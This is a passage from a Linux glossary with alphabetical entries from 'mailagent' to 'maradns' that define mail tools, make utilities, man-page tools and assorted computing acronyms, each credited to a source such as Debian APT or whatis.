one must put a catch all rule saving all mail in ones home directory. This is because Debian MDA policy requires them to be setgid mail, and making anything as extensible as mailagent setgid anything negates any benefit of having group permission protection. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mailbox*

In electronix mail, the storage space that has been set aside to store an individual's electronic mail messages. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailcap*

The mailcap file is used by the metamail program. Metamail reads the mailcap file to determine how it should display non−text or multimedia material. Basically, mailcap associates a particular type of file with a particular program that a mail agent or other program can call in order to handle the file. Mailcap should be installed to allow certain programs to be able to handle non−text files. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailcheck*

Check multiple mailboxes/maildirs for mail Mailcheck is a simple, configurable tool that allows multiple mailboxes to be checked for the existence of new mail messages. It supports both mbox and maildir−style mailboxes, for compatibility with most mail transport agents. It also supports remote POP3 and IMAP mailboxes. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailcrypt*

An Emacs interface to the GNU Privacy Guard. Mailcrypt is an Emacs lisp package that provides a simple but powerful interface to cryptographic functions for mail and news. With Mailcrypt, encryption becomes a seamlessly integrated part of your mail and news handling environment. Mailcrypt can automatically fetch public keys to encode, decode, and verify messages, and can be configured to automate mailing through anonymous remailers. Although Mailcrypt may be used to process data in arbitrary Emacs buffers, it is most useful in conjunction with other Emacs packages for handling mail and news. Mailcrypt has specialized support for Rmail, VM, MH−E, and Gnus. Currently XEmacs ships with its own Mailcrypt, so this package should only be used with GNU/Emacs. (I.e., you don't need to install this package if your site uses only XEmacs.) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maildir−bulletin*

Deliver bulletins directly to the users' Maildir. Deliver bulletins directly to the Maildir mail storage of users. Designed to be run from the /etc/aliases file with command−line parameters for which groups to send mail to. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maildist*

mailagent's commands From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maildrop*

mail delivery agent with filtering abilities maildrop is a replacement for your local mail delivery agent. maildrop reads a mail message from standard input, then delivers the message to your mailbox. maildrop knows how to deliver mail to mbox−style mailboxes, and maildirs (a mail storing format introduced by Qmail). maildrop can optionally read instructions from a file on how to filter incoming mail, and, based upon the instructions, deliver mail to alternate mailboxes, or forward it to somewhere else, like procmail. Unlike procmail, maildrop uses a structured filtering language that's a bit easier on the eyes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailfilter*

A program that filters your incoming e−mail to help remove spam. Mailfilter is very flexible utility for UNIX (−like) operating systems to get rid of unwanted e−mail messages, before having to go through the trouble of downloading them to the local computer. It offers support for one or many POP3 accounts and is especially useful for dialup connections via modem, ISDN, etc. Install Mailfilter if you'd like to remove spam from your POP3 mail accounts. With Mailfilter you can define your own filters (rules) to determine which e−mails should be delivered and which are considered waste. Rules are Regular Expressions, so you can make use of familiar options from other mail delivery programs such as e.g. procmail. If you do not get your mail from a POP3−Server you don't need Mailfilter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailhelp*

mailagent's commands From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mailing list*

An e−mail address that is an alias (or macro, though that word is never used in this connection) which is expanded by a mail exploder to yield many other e−mail addresses. From Linux Guide

#### @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mailing Lists*

A mailing list is a special address that, when posted to, automatically sends email to a long list of other addresses. You usually subscribe to a mailing list by sending some specially formatted email or by requesting a subscription from the mailing list manager. Once you have subscribed to a list, any email you post to the list will be sent to every other subscriber, and every other subscriber's posts to the list will be sent to you. There are mostly three types of mailing lists: the majordomo type, the listserv type, and the \*−request type. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailleds*

It show new mails with the keyboard−leds The Program mailleds have set the SUID−Bit! Please check the source code! mailleds is a quiet, unobtrusive way to signify that you have new mail: a user daemon to blink LEDs when there is new mail. This package don't have /usr/bin/xmailleds, because this don't work. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maillist*

mailagent's commands From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Maillist (or Mailing List)*

A (usually automated) system that allows people to send e−mail to one address, whereupon their message is copied and sent to all of the other subscribers to the maillist. In this way, people who have many different kinds of e−mail access can participate in discussions together. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailman*

Powerful, web−based mailing list manager The GNU Mailing List Manager, which manages email discussion lists much like Majordomo and Smartmail. Unlike most similar products, Mailman gives each mailing list a web page, and allows users to subscribe, unsubscribe, etc. over the web. Even the list manager can administer his or her list entirely from the web. Mailman also integrates most things people want to do with mailing lists, including archiving, mail  $\le$  news gateways, and so on. It has all of the features you expect from such a product, plus integrated support for the web (including web based archiving), automated bounce handling and integrated spam prevention. For more information see http://www.list.org/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailpatch*

mailagent's commands From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailq*

Mail Transfer Agent From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailreader*

Simple, but powerful WWW mail reader system Mailreader is a light and simple web based mail user agent written in PERL. It has a very simple configuration and works quite well. Mailreader currently supports only POP3 servers. Now it support Japanese locale (libjcode−pm−perl needed − otherwise please ignore this suggestion). Although mailreader's dependencies do not include a POP3 server, it does require an available POP3 server on the network for normal operation. For secure connections (HIGHLY RECOMMENDED!) you need httpd with ssl support. (You can try apache−ssl). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailscanner*

An email virus scanner and spam tagger. MailScanner is a freely distributable E−Mail gateway virus scanner and spam detector. It uses sendmail or Exim as its basis, and a choice of 7 commercial virus scanning engines to do the actual virus scanning. It can decode and scan attachments intended solely for Microsoft Outlook users (MS−TNEF). If possible, it will disinfect infected documents and deliver them automatically. It also has features which protect it against Denial Of Service attacks. Virus checking is disabled by default, spam checking is enabled by default. After installation, you can enable virus checking, write your own virus scanner or install one of the supported commercial

anti−virus packages. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailshar*

GNU sharutils From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailstat*

shows mail−arrival statistics From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailsync*

Synchronize IMAP mailboxes Mailsync is a way of keeping a collection of mailboxes synchronized. The mailboxes may be on the local filesystem or on an IMAP server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailto*

WWW Forms to Mail Gateway This package provides a CGI program that converts data submitted through a <forms> tag to simple mail that is sent to a given address. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailtools*

Package to facilitate upgrades This package exists to smooth upgrades from the old name of mailtools to the new name of libmailtools−perl. If all dependencies on mailtools are changed to libmailtools−perl, this package can be safely removed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailutils*

GNU Mailutils mailx client This is GNUs version of mailx. It is capable of speaking POP3, IMAP, and mbox. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailutils−imap4d*

Mailutils−based IMAP4 Daemon GNU Mailutils−based IMAP4 Daemon From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mailutils−pop3d*

Mailutils−based POP3 Daemon GNU Mailutils−based POP3 Daemon From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailx*

A simple mail user agent. mailx is the traditional command−line−mode mail user agent. Even if you don't use it it may be required by other programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mailx*

The mailx package installs the /bin/mail program, which is used to send quick email messages (i.e., without opening up a full−featured mail useragent). Mail is often used in shell scripts. You should install mailx because of its quick email sending ability, which is especially useful if you're planning on writing any shell scripts. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mainframe*

A multi−user computer designed to meet the computing needs of a large organisation. Originally, the term mainframe referred to the metal cabinet that housed the central processing unit (CPU) of early computers. The term came to be used gerneally to refer to the large central computers developed in the late 1950s and 1960s to meet the accounting and information−management needs of large organisations. The largest mainframes can handle thousands of dumb terminals and use terabytes of secondary storage. See minicomputer, personal computer, and workstarion. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mainframe*

The largest and most powerful type of computer system that is widely used. A mainframe typically occupies many cabinets and fills an entire room. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAINSAIL*

MAchine INdependent SAIL (SAIL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *maint−guide*

Debian New Maintainers' Guide This package contains the Debian New Maintainers' Guide. This document will try to describe building of a Debian GNU/Linux package to the common Debian user (and wannabe developer) in common language, and well covered with working examples. Contains following chapters: 1. Getting started "The Right Way" 2. First steps 3. Modifying the source 4. Required stuff under debian/ 5. Other files under debian/ 6. Final steps From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Maintenance programming*

Altering progams after they have been in use for a while. Maintenance programming may be performed to add features, correct bugs that escaped detection during testing, or update key variables (such as the inflation rate) that change over time. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Maintenance release*

A program revision that corrects a minor bug or makes a minor new feature available, such as a new printer driver. Maintenance relesaes are usually numbered in tenths (3.2) or hundredths (2.01), to distinguish them from mahor program revisions. Synonymous with interim update. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAJC*

Microprocessor Architecture for Java Computing [pronounced 'magic'] (Sun, Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAJOUR*

Modular Application for JOURnals (EWS, SGML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *make*

A GNU tool for controlling the generation of executables and other non−source files of a program from the program's source files. Make allows users to build and install packages without any significant knowledge about the details of the build process. The details about how the program should be built are provided for make in the program's makefile.The GNU make tool should be installed on your system because it is commonly used to simplify the process of installing programs. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *make*

The GNU version of the "make" utility. GNU Make is a program that determines which pieces of a large program need to be recompiled and issues the commands to recompile them, when necessary. More information about GNU Make can be found in the `make' Info page. The upstream sources for this package are available at the location ftp://ftp.gnu.org/gnu/make/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *makedb*

Create simple DB database from textual input. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *makedepend*

create dependencies in makefiles From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *makedev*

Creates device files in /dev. The MAKEDEV executable is used to populate the /dev directory with device files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makedev*

This package contains the makedev program, which makes it easier to createand maintain the files in the /dev directory. /dev directory files correspond to a particular device supported by Linux (serial or

printerports, scanners, sound cards, tape drives, CD−ROM drives, hard drives,etc.) and interface with the drivers in the kernel. The makedev package is a basic part of your Mandrake Linux system and it needs to be installed. From Mandrake 9.0 RPM

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAKEDEV*

This package contains the MAKEDEV script, which makes it easier to createand maintain the files in the /dev directory. /dev directory files correspond to a particular device supported by Linux (serial or printer ports, scanners, sound cards, tape drives, CD−ROM drives, hard drives, etc.) and interface with the drivers in the kernel. You should install the MAKEDEV package because the MAKEDEV utility makes it easy to manage the /dev directory device files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makedic*

A dictionary compiler for KDrill makeedict is the program to help you make custom dictionary file for KDrill. In particular, this is the program use to create the kanadic drill files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makefile*

A file that instructs the program make how to compile and link a program. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAKEFLOPPIES*

Creates the default floppy device nodes. TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makeg*

make a debuggable executable From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makeindex*

a general purpose, formatter−independent index processor From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makeinfo*

translate Texinfo documents From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makejvf*

generate VF file from japanese TeX TFM file for dvips For japanese font, the real size of PS font and information of TFM file is a bit different and this causes unexpected output so we need VF file to fix this situation. This package provide a tool to generate such VF files from TFM files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makempx*

typeset labels in MetaPost pictures with TeX or Troff From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *makepasswd*

Generate and encrypt passwords Generates true random passwords by using the /dev/random feature of Linux, with the emphasis on security over pronounceability. It can also encrypt plaintext passwords given on the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makepatch*

generate/apply patch files with more functionality than plain diff This package contains a pair of programs, makepatch and applypatch, to assist in the generation and application of patch kits to synchronise source trees. makepatch knows about common conventions for patch kits (it generates Index: and Prereq: lines, it patches patchlevel.h first, it can use manifest files), plus it prepends some shell code which if run will take care adding directories, removing files, setting execute mode on scripts, and the like. applypatch uses some extra data supplied by makepatch to verify both the patch and the source directory before applying the patch. Afterwards it will clean up the directory tree plus

fix up the permissions and even the timestamps on the patched files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makepsres*

Build PostScript resource database file. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *makestrs*

makes string table C source and header(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MakeTeXPK*

create a PK file for a font From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *makexvpics*

updates .xvpics thumbnails from the command line This package includes a shell script and a C helper program to update XV/Gimp/zgv/xzgv thumbnails from the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *make\_smbcodepage*

construct a codepage file for Samba From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *make\_unicodemap*

construct a unicode map file for Samba From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *malaga−bin*

A system for automatic language analysis Malaga is a system for implementing natural language analysers: both grammars and morphologies can be created. You will not be needing this package if you do not intend to do research on computer linguistics or develop computer programs that need to do advanced processing of natural languages. This package contains a set of standalone programs that can be used in developing and playing with grammars and morphologies. One of the programs uses a Tk/TCL module for displaying graphical analysis trees. Malaga support for Emacs is also included. To read the documentation in this package you will need a basic TeX environment, particularly the standard Computer Modern fonts and a DVI file viewer, which are included in the Debian tetex−bin and tetex−base packages. Alternatively, you can install the malaga−doc package, which contains the same documentation in HTML and PostScript form. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *malsync*

Utility to sync AvantGo channels with a 3Com Pilot PDA malsync is a small utility that communicates between a 3Com Pilot and the AvantGo webservers (and other MAL enabled servers). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *malware*

In an abstract world, the world consists of plants and animals (flora and fauna). Hardware makes up the flora, automated programs with a life of their own make up the malware. Examples: viruses/virii, Trojan Horses, RATs (Remote Administration Trojans), spiders, bots, logic bombs. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAM*

Multi Access Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAME*

Multiple Arcade Machine Emulator, "M.A.M.E." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man*

macros to format man pages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAN*

Metropolitan Area Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man*

The man package includes three tools for finding information and/or documentation about your Linux system: man, apropos and whatis. The man system formats and displays on−line manual pages about commands or functions on your system. Apropos searches the whatis database (containing short descriptions of system commands) for a string. Whatis searches its own database for a complete word. The man package should be installed on your system because it is the primary way for find documentation on a Mandrake Linux system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Man*

The UNIX/Linux command for reading online manual pages. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man page*

Every version of UNIX comes with an extensive collection of online help pages called man pages (short for manual pages). The man pages are the authoritative about your UNIX system. They contain complete information about both the kernel and all the utilities. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man−db*

The on–line manual pager This package provides the man command, the primary way of examining the on−line help files (manual pages). Other utilities provided include the whatis and apropos commands for searching the manual page database, the manpath utility for determining the manual page search path, and the maintenance utilities mandb, catman and zsoelim. man−db uses the groff suite of programs to format and display the manual pages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *man−in−the−middle attack*

An attacker where the hacker interposes himself in the middle between two people. Culture: Historically, when talking about such attacks, the hacker is given male names starting with the letter M (like Mallory, Mark, Mawry, etc.). Key point: This often means that both sides of a connection really need to authenticate themselves. For example, when you log into a server, you really want to be assured it is the real server you are talking to, rather than Mark who is forwarding your requests to the real server using your identity. Key point: In the year 2000, Dug Song released a toolkit for interposing yourself in between SSL and SSH connections. It relies upon the fact that client systems do not validate the certificates on the server. Therefore, the man−in−the−middle attack can present any certificate to the client, which will not realize it is not the certificate of the server. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man−pages*

A large collection of man pages (documentation) from the Linux Documentation Project (LDP). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man−pages*

A large collection of man pages (reference material) from the LinuxDocumentation Project (LDP). The man pages are organized into the following sections: Section 1: User commands (intro only) Section 2: System calls Section 3: Libc calls Section 4: Devices (e.g., hd, sd) Section 5: File formats and protocols (e.g., wtmp, /etc/passwd, nfs) Section 6: Games (intro only) Section 7: Conventions, macro packages, etc. (e.g., nroff, ascii) Section 8: System administration (intro only) Section 9: Kernel internal routines From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *man2html*

Turns a web−browser and an httpd−server into a man pager. Point your webbrowser at http://your.site/cgi−bin/man2html and you got your manpages in the browser. Features: \* Fast C CGI program for man/BSD−mandoc to HTML conversion. \* Works from the unformatted nroff/troff

source. \* Source may be compressed. \* Does tbl tables (but not eqn equations). \* Generates hypertext links to foobar(1), abc@host, and xyzzy.h files \* CGI script for whatis−based alpha−indexes by section. \* CGI script for name−only alpha−indexes by section. \* CGI script for full text search (requires glimpse) \* Front−end script to talk to a pre−launched netscape. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mandb*

create or update the manual page index caches From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Mandrake Linux*

MandrakeSoft makes this popular distribution. Originally based on Red Hat Linux, Mandrake Linux has grown into a unique distribution. Mandrake Linux 9.1 (Bamboo) was released March 25, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mandrake−galaxy*

This package displays an html file allowing users to launch browsers to other html pages (Mandrake web sites or local html documentation) or to launch Mandrake applications such as the Mandrake Control Center. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mandrake−mime*

This package contains all MIME type files not provided by desktop environment. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mandrake−release*

Mandrake Linux release file. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mandrake\_desk*

This package contains useful icons, backgrounds and others goodies for the Mandrake desktop. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *manedit*

A GTK+−based Enhanced ManPage Editor ManEdit was created due to a lack of editors for UNIX manual pages, since users expect each UNIX program/configuration/api/etc to have a manual page the lack of an editor and the high demand for what it should create eventually lead to this (long overdue) application. Although most resourced developers can create a source document using a much more advanced editor and then export to multiple file formats, the average UNIX contributor isn't up to that. Even the creators of this application were intimidated at the UNIX manual page creation process. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mangoquest*

The Blue Mango Quest, a first person maze game Pacman meets Doom This brings the third dimension into the classical game of pacman: run arround a maze eating pills and power ups while you avoid being eaten by ghostly fiends. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *manpages*

Man pages about using a Linux system. This package contains the Linux man pages for these sections:  $*$  4 = Devices (e.g. hd, sd).  $*$  5 = File formats and protocols, syntaxis of several system files (e.g. wtmp, /etc/passwd, nfs).  $*7 =$  Conventions and standards, macro packages, etc. (e.g. nroff, ascii). Sections 1, 6 and 8 are provided by the respective applications. This package only includes the intro man page describing the section. The man pages describe syntaxis of several system files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *manpath*

determine search path for manual pages From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *manpath*

format of the /etc/manpath.config file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mantis*

A php/MySQL/web based bug tracking system. Php3 version Mantis is a php/MySQL/web based bug tracking system. The software resides on a webserver while any web browser should be able to function as a client. It is released under the terms of the GNU GPL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *manued−el*

Minor mode for manued proofreading method Manued is a method for proofreading of manuscripts, proposed by Ikuo TAKEUCHI in No.39 Programming symposium of Japan. Manued is a media independent proofreading method, however, it is especially effective for exchanging electric texts via E−mail. Manued.el is an emacs lisp implementation for supporting manued method. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAP*

Maintenance Analysis Procedure (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAP*

Manufacturing Automation Protocol (General Motors) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAP*

Mobile Application Part (MSC, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAP27*

Mobile Access Protocol [for MPT 1327] (MPT 1327), "MAP 27" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAPASE*

Mobile Application Part − Application Service Elements (MAP, MSC, GSM, mobile−systems), "MAP−ASE" From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAPI*

Messaging Application Program Interface (MS, WOSA, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MAPTOP*

Manufacturing Automation Protocol/Technical Office Protocol, "MAP/TOP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MAR*

Microprogram Address Register (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *maradns*

